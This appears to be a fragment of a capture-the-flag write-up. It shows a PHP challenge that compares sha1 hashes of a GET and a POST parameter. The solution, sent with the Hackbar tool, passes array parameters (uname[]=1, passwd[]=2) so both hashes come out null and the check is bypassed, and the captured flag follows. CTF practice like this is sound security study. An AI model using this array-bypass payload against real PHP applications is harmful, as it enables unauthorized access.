 Hackbar
Encryption Encoding
Load Split Run
http://120.24.86.145:8002/web7/index.php?id=margin&
uname[]=1
Enable Post data
passwd[]=2
Enable Referer
<?php
highlight_file('flag.php');
$_GET['id'] = urldecode($_GET['id']);
$flag = 'flag{xxxxxxxxxxxxxxxxxx}';
if (isset($_GET['uname']) and isset($_POST['passwd'])) {
if ($_GET['uname'] == $_POST['passwd'])
print 'passwd can not be uname.';
else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin'))
die('Flag: '.$flag);
else
print 'sorry!';
}
?> Flag: flag{HACK_45hhs_213sDD}